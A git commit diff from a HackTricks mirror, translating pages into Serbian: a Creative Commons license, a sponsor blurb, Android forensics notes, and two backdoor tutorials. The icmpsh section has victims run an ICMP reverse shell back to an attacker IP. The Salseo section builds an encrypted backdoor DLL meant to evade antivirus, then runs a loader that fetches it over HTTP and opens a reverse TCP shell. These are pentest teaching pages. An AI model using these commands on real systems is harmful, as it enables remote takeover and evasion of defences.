mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
Translated ['src/LICENSE.md', 'src/README.md', 'src/android-forensics.md
This commit is contained in:
parent
9d362b2d40
commit
3355766553
@ -11,7 +11,7 @@ Formatiranje: https://github.com/jmatsushita/Creative-Commons-4.0-Markdown/blob/
|
||||
|
||||
# Attribution-NonCommercial 4.0 International
|
||||
|
||||
Creative Commons Corporation (“Creative Commons”) nije advokatska kancelarija i ne pruža pravne usluge ili pravne savete. Distribucija javnih licenci Creative Commons ne stvara odnos advokat-klijent ili neki drugi odnos. Creative Commons stavlja svoje licence i povezane informacije na raspolaganje na osnovu "kako jeste". Creative Commons ne daje nikakve garancije u vezi sa svojim licencama, bilo kojim materijalom licenciranim pod njihovim uslovima i odredbama, ili bilo kojim povezanim informacijama. Creative Commons se odriče svake odgovornosti za štetu koja proizađe iz njihove upotrebe u najvećoj mogućoj meri.
|
||||
Creative Commons Corporation (“Creative Commons”) nije advokatska kancelarija i ne pruža pravne usluge ili pravne savete. Distribucija javnih licenci Creative Commons ne stvara odnos advokat-klijent ili neki drugi odnos. Creative Commons stavlja svoje licence i povezane informacije na raspolaganje na osnovu "kako jeste". Creative Commons ne daje nikakve garancije u vezi sa svojim licencama, bilo kojim materijalom licenciranim pod njihovim uslovima i odredbama, ili bilo kojim povezanim informacijama. Creative Commons se odriče svake odgovornosti za štete koje proizađu iz njihove upotrebe u najvećoj mogućoj meri.
|
||||
|
||||
## Korišćenje javnih licenci Creative Commons
|
||||
|
||||
@ -19,21 +19,21 @@ Javne licence Creative Commons pružaju standardni set uslova i odredbi koje kre
|
||||
|
||||
- **Razmatranja za licencodavce:** Naše javne licence su namenjene onima koji su ovlašćeni da daju javnosti dozvolu za korišćenje materijala na načine koji su inače ograničeni autorskim pravom i određenim drugim pravima. Naše licence su nepovratne. Licencodavci treba da pročitaju i razumeju uslove i odredbe licence koju biraju pre nego što je primene. Licencodavci takođe treba da obezbede sva potrebna prava pre nego što primene naše licence kako bi javnost mogla ponovo koristiti materijal kako se očekuje. Licencodavci treba jasno da označe bilo koji materijal koji nije podložan licenci. Ovo uključuje drugi materijal licenciran pod CC, ili materijal korišćen pod izuzetkom ili ograničenjem autorskog prava. [Više razmatranja za licencodavce](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensors).
|
||||
|
||||
- **Razmatranja za javnost:** Korišćenjem jedne od naših javnih licenci, licencodavac daje javnosti dozvolu da koristi licencirani materijal pod navedenim uslovima i odredbama. Ako dozvola licencodavca nije potrebna iz bilo kog razloga – na primer, zbog bilo kog primenljivog izuzetka ili ograničenja autorskog prava – tada ta upotreba nije regulisana licencom. Naše licence daju samo dozvole pod autorskim pravom i određenim drugim pravima koja licencodavac ima ovlašćenje da dodeli. Upotreba licenciranog materijala može biti i dalje ograničena iz drugih razloga, uključujući zato što drugi imaju autorska ili druga prava na materijal. Licencodavac može postaviti posebne zahteve, kao što je traženje da sve promene budu označene ili opisane. Iako nije obavezno prema našim licencama, ohrabrujemo vas da poštujete te zahteve gde je to razumno. [Više razmatranja za javnost](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensees).
|
||||
- **Razmatranja za javnost:** Korišćenjem jedne od naših javnih licenci, licencodavac daje javnosti dozvolu da koristi licencirani materijal pod navedenim uslovima i odredbama. Ako dozvola licencodavca nije potrebna iz bilo kog razloga – na primer, zbog bilo kog primenljivog izuzetka ili ograničenja autorskog prava – tada ta upotreba nije regulisana licencom. Naše licence daju samo dozvole pod autorskim pravom i određenim drugim pravima koja licencodavac ima ovlašćenje da dodeli. Upotreba licenciranog materijala može biti i dalje ograničena iz drugih razloga, uključujući zato što drugi imaju autorska ili druga prava na materijal. Licencodavac može postaviti posebne zahteve, kao što je traženje da sve promene budu označene ili opisane. Iako to nije obavezno prema našim licencama, ohrabrujemo vas da poštujete te zahteve gde je to razumno. [Više razmatranja za javnost](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensees).
|
||||
|
||||
# Creative Commons Attribution-NonCommercial 4.0 International Public License
|
||||
|
||||
Korišćenjem Licenciranih Prava (definisanih u nastavku), prihvatate i slažete se da ćete biti obavezani uslovima i odredbama ove Creative Commons Attribution-NonCommercial 4.0 International Public License ("Javna Licenca"). U meri u kojoj se ova Javna Licenca može tumačiti kao ugovor, dodeljuju vam se Licencirana Prava u zamenu za vaše prihvatanje ovih uslova i odredbi, a Licencodavac vam dodeljuje takva prava u zamenu za koristi koje Licencodavac dobija od stavljanja Licenciranog Materijala na raspolaganje pod ovim uslovima i odredbama.
|
||||
Korišćenjem Licenciranih Prava (definisanih u nastavku), prihvatate i slažete se da ćete biti vezani uslovima i odredbama ove Creative Commons Attribution-NonCommercial 4.0 International Public License ("Javna Licenca"). U meri u kojoj se ova Javna Licenca može tumačiti kao ugovor, dodeljuju vam se Licencirana Prava u zamenu za vaše prihvatanje ovih uslova i odredbi, a Licencodavac vam dodeljuje takva prava u zamenu za koristi koje Licencodavac dobija od stavljanja Licenciranog Materijala na raspolaganje pod ovim uslovima i odredbama.
|
||||
|
||||
## Odeljak 1 – Definicije.
|
||||
|
||||
a. **Prilagođeni Materijal** znači materijal podložan Autorskom pravu i Sličnim Pravima koji je izveden iz ili zasnovan na Licenciranom Materijalu i u kojem je Licencirani Materijal preveden, izmenjen, aranžiran, transformisan ili na drugi način modifikovan na način koji zahteva dozvolu prema Autorskom pravu i Sličnim Pravima koja drži Licencodavac. U svrhu ove Javne Licence, kada je Licencirani Materijal muzičko delo, izvođenje ili zvučna snimka, Prilagođeni Materijal se uvek proizvodi kada je Licencirani Materijal sinhronizovan u vremenskoj vezi sa pokretnom slikom.
|
||||
a. **Prilagođeni Materijal** znači materijal koji je podložan Autorskom pravu i Sličnim Pravima koji je izveden iz ili zasnovan na Licenciranom Materijalu i u kojem je Licencirani Materijal preveden, izmenjen, aranžiran, transformisan ili na drugi način modifikovan na način koji zahteva dozvolu prema Autorskom pravu i Sličnim Pravima koja drži Licencodavac. U svrhe ove Javne Licence, kada je Licencirani Materijal muzičko delo, izvođenje ili zvučna snimka, Prilagođeni Materijal se uvek proizvodi kada je Licencirani Materijal sinhronizovan u vremenskoj vezi sa pokretnom slikom.
|
||||
|
||||
b. **Licenca Prilagoditelja** znači licenca koju primenjujete na svoja Autorska prava i Slična prava u vašim doprinosima Prilagođenom Materijalu u skladu sa uslovima i odredbama ove Javne Licence.
|
||||
|
||||
c. **Autorska prava i Slična prava** znače autorska prava i/ili slična prava koja su blisko povezana sa autorskim pravom uključujući, bez ograničenja, izvođenje, emitovanje, zvučnu snimku i Sui Generis Prava Baze Podataka, bez obzira na to kako su prava označena ili kategorizovana. U svrhu ove Javne Licence, prava navedena u Odeljku 2(b)(1)-(2) nisu Autorska prava i Slična prava.
|
||||
c. **Autorska prava i Slična prava** znače autorska prava i/ili slična prava koja su blisko povezana sa autorskim pravom uključujući, bez ograničenja, izvođenje, emitovanje, zvučnu snimku i Sui Generis Prava Baze Podataka, bez obzira na to kako su prava označena ili kategorizovana. U svrhe ove Javne Licence, prava navedena u Odeljku 2(b)(1)-(2) nisu Autorska prava i Slična prava.
|
||||
|
||||
d. **Efikasne Tehnološke Mere** znače one mere koje, u odsustvu odgovarajuće vlasti, ne mogu biti zaobiđene prema zakonima koji ispunjavaju obaveze prema Članu 11 WIPO Ugovora o Autorskom pravu usvojenog 20. decembra 1996. godine, i/ili sličnim međunarodnim sporazumima.
|
||||
d. **Efikasne Tehnološke Mere** znače one mere koje, u odsustvu odgovarajuće vlasti, ne mogu biti zaobiđene prema zakonima koji ispunjavaju obaveze prema Članu 11 WIPO Ugovora o Autorskom Pravu usvojenog 20. decembra 1996. godine, i/ili sličnim međunarodnim sporazumima.
|
||||
|
||||
e. **Izuzeci i Ograničenja** znače poštenu upotrebu, pošteno postupanje i/ili bilo koji drugi izuzetak ili ograničenje na Autorska prava i Slična prava koja se primenjuju na vašu upotrebu Licenciranog Materijala.
|
||||
|
||||
@ -43,11 +43,11 @@ g. **Licencirana Prava** znače prava koja su vam dodeljena podložna uslovima i
|
||||
|
||||
h. **Licencodavac** znači pojedinac(e) ili entitet(e) koji dodeljuju prava prema ovoj Javnoj Licenci.
|
||||
|
||||
i. **NeKomercijalno** znači da nije prvenstveno namenjeno ili usmereno ka komercijalnoj koristi ili novčanoj naknadi. U svrhu ove Javne Licence, razmena Licenciranog Materijala za drugi materijal podložan Autorskom pravu i Sličnim Pravima putem digitalnog deljenja datoteka ili sličnih sredstava je NeKomercijalna pod uslovom da ne postoji plaćanje novčane naknade u vezi sa razmenom.
|
||||
i. **Ne-komercijalno** znači da nije prvenstveno namenjeno ili usmereno ka komercijalnoj koristi ili novčanoj naknadi. U svrhe ove Javne Licence, razmena Licenciranog Materijala za drugi materijal podložan Autorskom pravu i Sličnim Pravima putem digitalnog deljenja datoteka ili sličnih sredstava je Ne-komercijalna pod uslovom da ne postoji plaćanje novčane naknade u vezi sa razmenom.
|
||||
|
||||
j. **Deliti** znači pružiti materijal javnosti bilo kojim sredstvom ili procesom koji zahteva dozvolu prema Licenciranim Pravima, kao što su reprodukcija, javno prikazivanje, javno izvođenje, distribucija, širenje, komunikacija ili uvoz, i učiniti materijal dostupnim javnosti uključujući načine na koje članovi javnosti mogu pristupiti materijalu iz mesta i u vreme koje su pojedinačno izabrali.
|
||||
|
||||
k. **Sui Generis Prava Baze Podataka** znače prava osim autorskih prava koja proizlaze iz Direktive 96/9/EC Evropskog parlamenta i Saveta od 11. marta 1996. godine o pravnoj zaštiti baza podataka, kako je izmenjena i/ili nasledila, kao i druga suštinski ekvivalentna prava bilo gde u svetu.
|
||||
k. **Sui Generis Prava Baze Podataka** znače prava osim autorskih prava koja proističu iz Direktive 96/9/EC Evropskog parlamenta i Saveta od 11. marta 1996. godine o pravnoj zaštiti baza podataka, kako je izmenjena i/ili nasledila, kao i druga suštinski ekvivalentna prava bilo gde u svetu.
|
||||
|
||||
l. **Vi** znači pojedinac ili entitet koji koristi Licencirana Prava prema ovoj Javnoj Licenci. Vaš ima odgovarajuće značenje.
|
||||
|
||||
@ -57,33 +57,33 @@ a. **_Dodeljivanje licence._**
|
||||
|
||||
1. Podložna uslovima i odredbama ove Javne Licence, Licencodavac ovim putem dodeljuje vam svetsku, bezautorsku, ne-prenosivu, ne-ekskluzivnu, nepovratnu licencu za korišćenje Licenciranih Prava u Licenciranom Materijalu da:
|
||||
|
||||
A. reprodukujete i Delite Licencirani Materijal, u celini ili delimično, samo za NeKomercijalne svrhe; i
|
||||
A. reprodukujete i Delite Licencirani Materijal, u celini ili delimično, samo za Ne-komercijalne svrhe; i
|
||||
|
||||
B. proizvodite, reprodukujete i Delite Prilagođeni Materijal samo za NeKomercijalne svrhe.
|
||||
B. proizvodite, reprodukujete i Delite Prilagođeni Materijal samo za Ne-komercijalne svrhe.
|
||||
|
||||
2. **Izuzeci i Ograničenja.** Radi izbegavanja sumnje, gde se Izuzeci i Ograničenja primenjuju na vašu upotrebu, ova Javna Licenca se ne primenjuje, i ne morate se pridržavati njenih uslova i odredbi.
|
||||
3. **Trajanje.** Trajanje ove Javne Licence je navedeno u Odeljku 6(a).
|
||||
|
||||
4. **Mediji i formati; tehničke modifikacije dozvoljene.** Licencodavac vam odobrava da koristite Licencirana Prava u svim medijima i formatima, bilo da su sada poznati ili će biti stvoreni, i da napravite tehničke modifikacije potrebne za to. Licencodavac se odriče i/ili se slaže da ne tvrdi bilo koje pravo ili ovlašćenje da vam zabrani pravljenje tehničkih modifikacija potrebnih za korišćenje Licenciranih Prava, uključujući tehničke modifikacije potrebne za zaobilaženje Efikasnih Tehnoloških Mera. U svrhu ove Javne Licence, jednostavno pravljenje modifikacija odobrenih ovim Odeljkom 2(a)(4) nikada ne proizvodi Prilagođeni Materijal.
|
||||
5. **Primalac nizvodno.**
|
||||
4. **Mediji i formati; tehničke modifikacije dozvoljene.** Licencodavac vam odobrava da koristite Licencirana Prava u svim medijima i formatima, bilo da su sada poznati ili će biti stvoreni, i da napravite tehničke modifikacije potrebne za to. Licencodavac se odriče i/ili se slaže da ne tvrdi bilo koje pravo ili ovlašćenje da vam zabrani da napravite tehničke modifikacije potrebne za korišćenje Licenciranih Prava, uključujući tehničke modifikacije potrebne za zaobilaženje Efikasnih Tehnoloških Mera. U svrhe ove Javne Licence, jednostavno pravljenje modifikacija odobrenih ovim Odeljkom 2(a)(4) nikada ne proizvodi Prilagođeni Materijal.
|
||||
5. **Primalci nizvodno.**
|
||||
|
||||
A. **Ponuda od Licencodavca – Licencirani Materijal.** Svaki primalac Licenciranog Materijala automatski prima ponudu od Licencodavca da koristi Licencirana Prava pod uslovima i odredbama ove Javne Licence.
|
||||
|
||||
B. **Bez nizvodnih ograničenja.** Ne smete ponuditi ili nametnuti bilo koje dodatne ili različite uslove ili odredbe na, ili primeniti bilo koje Efikasne Tehnološke Mere na, Licencirani Materijal ako to ograničava korišćenje Licenciranih Prava od strane bilo kog primaoca Licenciranog Materijala.
|
||||
|
||||
6. **Bez podrške.** Ništa u ovoj Javnoj Licenci ne predstavlja ili se ne može tumačiti kao dozvola da se tvrdi ili implicira da ste vi, ili da je vaša upotreba Licenciranog Materijala, povezana sa, ili sponzorisana, podržana ili dodeljena zvanični status od strane, Licencodavca ili drugih koji su označeni da prime atribuciju kako je navedeno u Odeljku 3(a)(1)(A)(i).
|
||||
6. **Bez odobravanja.** Ništa u ovoj Javnoj Licenci ne predstavlja ili se ne može tumačiti kao dozvola da se tvrdi ili implicira da ste vi, ili da je vaša upotreba Licenciranog Materijala, povezana sa, ili sponzorisana, odobrena ili dodeljena zvanični status od strane, Licencodavca ili drugih koji su označeni da prime atribuciju kako je navedeno u Odeljku 3(a)(1)(A)(i).
|
||||
|
||||
b. **_Ostala prava._**
|
||||
b. **_Druga prava._**
|
||||
|
||||
1. Moralna prava, kao što je pravo na integritet, nisu licencirana prema ovoj Javnoj Licenci, niti su prava na javnost, privatnost i/ili druga slična prava ličnosti; međutim, u meri u kojoj je to moguće, Licencodavac se odriče i/ili se slaže da ne tvrdi bilo koja takva prava koja drži Licencodavac u ograničenoj meri potrebnoj da vam omogući korišćenje Licenciranih Prava, ali ne i drugačije.
|
||||
|
||||
2. Patenti i prava na zaštitne znakove nisu licencirani prema ovoj Javnoj Licenci.
|
||||
|
||||
3. U meri u kojoj je to moguće, Licencodavac se odriče bilo kojeg prava da prikuplja tantijeme od vas za korišćenje Licenciranih Prava, bilo direktno ili putem kolektivnog društva prema bilo kojem dobrovoljnom ili odustajivom zakonskom ili obaveznom licencnom režimu. U svim drugim slučajevima Licencodavac izričito zadržava bilo koje pravo da prikuplja takve tantijeme, uključujući kada se Licencirani Materijal koristi na način koji nije za NeKomercijalne svrhe.
|
||||
3. U meri u kojoj je to moguće, Licencodavac se odriče bilo kojeg prava da prikuplja naknade od vas za korišćenje Licenciranih Prava, bilo direktno ili putem kolektivnog društva prema bilo kojem dobrovoljnom ili odustajivom zakonskom ili obaveznom licencnom režimu. U svim drugim slučajevima Licencodavac izričito zadržava bilo koje pravo da prikuplja takve naknade, uključujući kada se Licencirani Materijal koristi na način koji nije za Ne-komercijalne svrhe.
|
||||
|
||||
## Odeljak 3 – Uslovi licence.
|
||||
|
||||
Vaša upotreba Licenciranih Prava je izričito podložna sledećim uslovima.
|
||||
Vaša upotreba Licenciranih Prava izričito je podložna sledećim uslovima.
|
||||
|
||||
a. **_Atribucija._**
|
||||
|
||||
@ -105,9 +105,9 @@ B. naznačiti ako ste izmenili Licencirani Materijal i zadržati oznaku bilo koj
|
||||
|
||||
C. naznačiti da je Licencirani Materijal licenciran pod ovom Javnom Licencom, i uključiti tekst ili URI ili hyperlink ka ovoj Javnoj Licenci.
|
||||
|
||||
2. Možete ispuniti uslove iz Odeljka 3(a)(1) na bilo koji razuman način na osnovu medija, sredstava i konteksta u kojem Delite Licencirani Materijal. Na primer, može biti razumno ispuniti uslove pružanjem URI ili hyperlinka ka resursu koji uključuje potrebne informacije.
|
||||
2. Možete ispuniti uslove u Odeljku 3(a)(1) na bilo koji razuman način na osnovu medija, sredstava i konteksta u kojem Delite Licencirani Materijal. Na primer, može biti razumno ispuniti uslove pružanjem URI ili hyperlinka ka resursu koji uključuje potrebne informacije.
|
||||
|
||||
3. Ako to zatraži Licencodavac, morate ukloniti bilo koju od informacija zahtevanih Odeljkom 3(a)(1)(A) u meri koja je razumno moguća.
|
||||
3. Ako to zatraži Licencodavac, morate ukloniti bilo koju od informacija zahtevanih u Odeljku 3(a)(1)(A) u meri koja je razumno moguća.
|
||||
|
||||
4. Ako Delite Prilagođeni Materijal koji proizvodite, Licenca Prilagoditelja koju primenjujete ne sme sprečiti primaoce Prilagođenog Materijala da se pridržavaju ove Javne Licence.
|
||||
|
||||
@ -115,17 +115,17 @@ C. naznačiti da je Licencirani Materijal licenciran pod ovom Javnom Licencom, i
|
||||
|
||||
Gde Licencirana Prava uključuju Sui Generis Prava Baze Podataka koja se primenjuju na vašu upotrebu Licenciranog Materijala:
|
||||
|
||||
a. radi izbegavanja sumnje, Odeljak 2(a)(1) dodeljuje vam pravo da ekstraktujete, ponovo koristite, reprodukujete i Delite sve ili značajan deo sadržaja baze podataka samo za NeKomercijalne svrhe;
|
||||
a. radi izbegavanja sumnje, Odeljak 2(a)(1) dodeljuje vam pravo da ekstraktujete, ponovo koristite, reprodukujete i Delite sve ili značajan deo sadržaja baze podataka samo za Ne-komercijalne svrhe;
|
||||
|
||||
b. ako uključite sve ili značajan deo sadržaja baze podataka u bazu podataka u kojoj imate Sui Generis Prava Baze Podataka, tada baza podataka u kojoj imate Sui Generis Prava Baze Podataka (ali ne njeni pojedinačni sadržaji) je Prilagođeni Materijal; i
|
||||
|
||||
c. morate se pridržavati uslova iz Odeljka 3(a) ako Delite sve ili značajan deo sadržaja baze podataka.
|
||||
c. morate se pridržavati uslova u Odeljku 3(a) ako Delite sve ili značajan deo sadržaja baze podataka.
|
||||
|
||||
Radi izbegavanja sumnje, ovaj Odeljak 4 dopunjuje i ne zamenjuje vaše obaveze prema ovoj Javnoj Licenci gde Licencirana Prava uključuju druga Autorska prava i Slična prava.
|
||||
|
||||
## Odeljak 5 – Odricanje od garancija i ograničenje odgovornosti.
|
||||
|
||||
a. **Osim ako Licencodavac nije drugačije preuzeo obavezu, u meri u kojoj je to moguće, Licencodavac nudi Licencirani Materijal "kako jeste" i "kako je dostupno", i ne daje nikakve izjave ili garancije bilo koje vrste u vezi sa Licenciranim Materijalom, bilo izričite, implicirane, zakonske ili druge. Ovo uključuje, bez ograničenja, garancije vlasništva, prodajne sposobnosti, pogodnosti za određenu svrhu, nekršenja, odsustva latentnih ili drugih nedostataka, tačnosti, ili prisustva ili odsustva grešaka, bez obzira na to da li su poznate ili otkrivene. Gde odricanja od garancija nisu dozvoljena u potpunosti ili delimično, ovo odricanje se možda neće primeniti na vas.**
|
||||
a. **Osim ako nije drugačije posebno preuzeto od strane Licencodavca, u meri u kojoj je to moguće, Licencodavac nudi Licencirani Materijal "kako jeste" i "kako je dostupno", i ne daje nikakve izjave ili garancije bilo koje vrste u vezi sa Licenciranim Materijalom, bilo izričite, implicirane, zakonske ili druge. Ovo uključuje, bez ograničenja, garancije vlasništva, prodajne sposobnosti, pogodnosti za određenu svrhu, nekršenja, odsustva latentnih ili drugih nedostataka, tačnosti, ili prisustva ili odsustva grešaka, bez obzira na to da li su poznate ili otkrivene. Gde odricanja od garancija nisu dozvoljena u potpunosti ili delimično, ovo odricanje se možda neće primeniti na vas.**
|
||||
|
||||
b. **U meri u kojoj je to moguće, u nijednom slučaju Licencodavac neće biti odgovoran prema vama na bilo kojoj pravnoj osnovi (uključujući, bez ograničenja, nemar) ili na drugi način za bilo kakve direktne, posebne, indirektne, slučajne, posledične, kaznene, uzorničke ili druge gubitke, troškove, izdatke ili štete proizašle iz ove Javne Licence ili korišćenja Licenciranog Materijala, čak i ako je Licencodavac bio obavešten o mogućnosti takvih gubitaka, troškova, izdataka ili šteta. Gde ograničenje odgovornosti nije dozvoljeno u potpunosti ili delimično, ovo ograničenje se možda neće primeniti na vas.**
|
||||
|
||||
@ -147,9 +147,9 @@ c. Radi izbegavanja sumnje, Licencodavac može takođe ponuditi Licencirani Mate
|
||||
|
||||
d. Odeljci 1, 5, 6, 7 i 8 opstaju nakon raskida ove Javne Licence.
|
||||
|
||||
## Odeljak 7 – Ostali uslovi i odredbe.
|
||||
## Odeljak 7 – Drugi uslovi i odredbe.
|
||||
|
||||
a. Licencodavac neće biti obavezan bilo kojim dodatnim ili različitim uslovima ili odredbama koje ste vi saopštili osim ako nije izričito dogovoreno.
|
||||
a. Licencodavac neće biti vezan bilo kojim dodatnim ili različitim uslovima ili odredbama koje ste vi saopštili osim ako nije izričito dogovoreno.
|
||||
|
||||
b. Bilo kakvi dogovori, razumevanja ili sporazumi u vezi sa Licenciranim Materijalom koji nisu ovde navedeni su odvojeni i nezavisni od uslova i odredbi ove Javne Licence.
|
||||
|
||||
@ -157,9 +157,9 @@ b. Bilo kakvi dogovori, razumevanja ili sporazumi u vezi sa Licenciranim Materij
|
||||
|
||||
a. Radi izbegavanja sumnje, ova Javna Licenca ne smanjuje, ne ograničava, ne restriktivno tumači, niti nameće uslove na bilo koju upotrebu Licenciranog Materijala koja bi se mogla zakonito izvršiti bez dozvole prema ovoj Javnoj Licenci.
|
||||
|
||||
b. U meri u kojoj je to moguće, ako se bilo koja odredba ove Javne Licence smatra neizvršivom, ona će se automatski reformisati na minimalni stepen potreban da bi bila izvršiva. Ako se odredba ne može reformisati, ona će biti odvojena od ove Javne Licence bez uticaja na izvršivost preostalih uslova i odredbi.
|
||||
b. U meri u kojoj je to moguće, ako se bilo koja odredba ove Javne Licence smatra neizvršivom, ona će se automatski reformisati na minimalni stepen potreban da bi bila izvršna. Ako se odredba ne može reformisati, ona će biti odvojena od ove Javne Licence bez uticaja na izvršivost preostalih uslova i odredbi.
|
||||
|
||||
c. Nijedna odredba ili uslov ove Javne Licence neće biti odustajan i nijedno nepoštovanje neće biti prihvaćeno osim ako nije izričito dogovoreno od strane Licencodavca.
|
||||
c. Nijedna odredba ili uslov ove Javne Licence neće biti odustajanje i nijedno nepoštovanje neće biti pristano osim ako nije izričito dogovoreno od strane Licencodavca.
|
||||
|
||||
d. Ništa u ovoj Javnoj Licenci ne predstavlja ili se ne može tumačiti kao ograničenje, ili odricanje od, bilo kojih privilegija i imuniteta koji se primenjuju na Licencodavca ili vas, uključujući od pravnih procesa bilo koje jurisdikcije ili vlasti.
|
||||
```
|
||||
|
||||
@ -123,7 +123,7 @@ Naučite tehnologije i veštine potrebne za izvođenje istraživanja ranjivosti,
|
||||
|
||||
WebSec je **sve-u-jednom bezbednosna kompanija** što znači da rade sve; Pentesting, **Bezbednosne** revizije, Obuke o svesti, Phishing kampanje, Revizije koda, Razvoj eksploata, Outsourcing bezbednosnih stručnjaka i još mnogo toga.
|
||||
|
||||
Još jedna zanimljiva stvar o WebSec-u je da, za razliku od industrijskog proseka, WebSec je **veoma siguran u svoje veštine**, do te mere da **garantuje najbolje kvalitetne rezultate**, kako stoji na njihovom sajtu "**Ako ne možemo da hakujemo, ne plaćate!**". Za više informacija pogledajte njihov [**sajt**](https://websec.nl/en/) i [**blog**](https://websec.nl/blog/)!
|
||||
Još jedna zanimljiva stvar o WebSec-u je da, za razliku od industrijskog proseka, WebSec je **veoma siguran u svoje veštine**, do te mere da **garantuje najbolje kvalitetne rezultate**, kako stoji na njihovoj veb stranici "**Ako ne možemo da hakujemo, ne plaćate!**". Za više informacija pogledajte njihovu [**vеб страницу**](https://websec.nl/en/) i [**blog**](https://websec.nl/blog/)!
|
||||
|
||||
Pored navedenog, WebSec je takođe **posvećen podržavalac HackTricks.**
|
||||
|
||||
|
||||
@ -868,3 +868,4 @@
|
||||
- [Cookies Policy](todo/cookies-policy.md)
|
||||
|
||||
|
||||
|
||||
|
||||
@ -10,11 +10,11 @@ Da biste započeli ekstrakciju podataka sa Android uređaja, mora biti otključa
|
||||
- Proveriti za mogući [smudge attack](https://www.usenix.org/legacy/event/woot10/tech/full_papers/Aviv.pdf)
|
||||
- Pokušati sa [Brute-force](https://www.cultofmac.com/316532/this-brute-force-device-can-crack-any-iphones-pin-code/)
|
||||
|
||||
## Akvizicija podataka
|
||||
## Ekstrakcija podataka
|
||||
|
||||
Kreirajte [android backup koristeći adb](mobile-pentesting/android-app-pentesting/adb-commands.md#backup) i ekstraktujte ga koristeći [Android Backup Extractor](https://sourceforge.net/projects/adbextractor/): `java -jar abe.jar unpack file.backup file.tar`
|
||||
|
||||
### Ako postoji root pristup ili fizička veza sa JTAG interfejsom
|
||||
### Ako imate root pristup ili fizičku vezu sa JTAG interfejsom
|
||||
|
||||
- `cat /proc/partitions` (pronađite putanju do flash memorije, obično je prvi unos _mmcblk0_ i odgovara celoj flash memoriji).
|
||||
- `df /data` (otkrijte veličinu bloka sistema).
|
||||
|
||||
@ -1,31 +1,25 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
Download the backdoor from: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
Preuzmite backdoor sa: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
|
||||
# Client side
|
||||
# Klijentska strana
|
||||
|
||||
Execute the script: **run.sh**
|
||||
|
||||
**If you get some error, try to change the lines:**
|
||||
Izvršite skriptu: **run.sh**
|
||||
|
||||
**Ako dobijete neku grešku, pokušajte da promenite linije:**
|
||||
```bash
|
||||
IPINT=$(ifconfig | grep "eth" | cut -d " " -f 1 | head -1)
|
||||
IP=$(ifconfig "$IPINT" |grep "inet addr:" |cut -d ":" -f 2 |awk '{ print $1 }')
|
||||
```
|
||||
|
||||
**For:**
|
||||
|
||||
**Za:**
|
||||
```bash
|
||||
echo Please insert the IP where you want to listen
|
||||
read IP
|
||||
```
|
||||
# **Strana žrtve**
|
||||
|
||||
# **Victim Side**
|
||||
|
||||
Upload **icmpsh.exe** to the victim and execute:
|
||||
|
||||
Otpremite **icmpsh.exe** na žrtvu i izvršite:
|
||||
```bash
|
||||
icmpsh.exe -t <Attacker-IP> -d 500 -b 30 -s 128
|
||||
```
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,41 +2,37 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Compiling the binaries
|
||||
## Kompajliranje binarnih fajlova
|
||||
|
||||
Download the source code from the github and compile **EvilSalsa** and **SalseoLoader**. You will need **Visual Studio** installed to compile the code.
|
||||
Preuzmite izvorni kod sa github-a i kompajlirajte **EvilSalsa** i **SalseoLoader**. Biće vam potreban **Visual Studio** instaliran da biste kompajlirali kod.
|
||||
|
||||
Compile those projects for the architecture of the windows box where your are going to use them(If the Windows supports x64 compile them for that architectures).
|
||||
Kompajlirajte te projekte za arhitekturu Windows mašine na kojoj ćete ih koristiti (Ako Windows podržava x64, kompajlirajte ih za tu arhitekturu).
|
||||
|
||||
You can **select the architecture** inside Visual Studio in the **left "Build" Tab** in **"Platform Target".**
|
||||
Možete **izabrati arhitekturu** unutar Visual Studio-a u **levom "Build" tabu** u **"Platform Target".**
|
||||
|
||||
(\*\*If you can't find this options press in **"Project Tab"** and then in **"\<Project Name> Properties"**)
|
||||
(\*\*Ako ne možete pronaći ove opcije, pritisnite na **"Project Tab"** a zatim na **"\<Project Name> Properties"**)
|
||||
|
||||
.png>)
|
||||
|
||||
Then, build both projects (Build -> Build Solution) (Inside the logs will appear the path of the executable):
|
||||
Zatim, izgradite oba projekta (Build -> Build Solution) (Unutar logova će se pojaviti putanja do izvršnog fajla):
|
||||
|
||||
 (2) (1) (1) (1).png>)
|
||||
|
||||
## Prepare the Backdoor
|
||||
## Pripremite Backdoor
|
||||
|
||||
First of all, you will need to encode the **EvilSalsa.dll.** To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**:
|
||||
Prvo, biće potrebno da kodirate **EvilSalsa.dll.** Da biste to uradili, možete koristiti python skriptu **encrypterassembly.py** ili možete kompajlirati projekat **EncrypterAssembly**:
|
||||
|
||||
### **Python**
|
||||
|
||||
```
|
||||
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
|
||||
### Windows
|
||||
|
||||
```
|
||||
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
|
||||
Ok, now you have everything you need to execute all the Salseo thing: the **encoded EvilDalsa.dll** and the **binary of SalseoLoader.**
|
||||
U redu, sada imate sve što vam je potrebno da izvršite sve Salseo stvari: **encoded EvilDalsa.dll** i **binary of SalseoLoader.**
|
||||
|
||||
**Upload the SalseoLoader.exe binary to the machine. They shouldn't be detected by any AV...**
|
||||
|
||||
@ -44,117 +40,86 @@ Ok, now you have everything you need to execute all the Salseo thing: the **enco
|
||||
|
||||
### **Getting a TCP reverse shell (downloading encoded dll through HTTP)**
|
||||
|
||||
Remember to start a nc as the reverse shell listener and a HTTP server to serve the encoded evilsalsa.
|
||||
|
||||
Zapamtite da pokrenete nc kao slušalac za reverznu ljusku i HTTP server da poslužite encoded evilsalsa.
|
||||
```
|
||||
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
|
||||
```
|
||||
### **Dobijanje UDP reverzibilnog shell-a (preuzimanje kodirane dll preko SMB)**
